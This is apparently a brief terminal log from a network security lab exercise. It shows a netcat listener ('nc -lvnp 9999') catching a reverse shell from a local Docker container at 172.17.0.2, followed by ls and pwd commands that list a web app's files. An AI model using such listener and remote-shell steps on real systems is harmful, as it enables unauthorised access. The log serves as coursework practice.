 pwd
mohamad@mohamad-Lenovo-ideapad-520-15IKB:~/Desktop/thirdYear/NCS/Network-and-Cyber-Security/Lab04/sqlmap-dev$ nc -lvnp 9999
Listening on 0.0.0.0 9999
ls
pwd
pwd
Connection received on 172.17.0.2 36736
# Dockerfile
LICENSE
README.md
read
requirements.txt
server.py
static
templates
test.db
# /code
# /code
#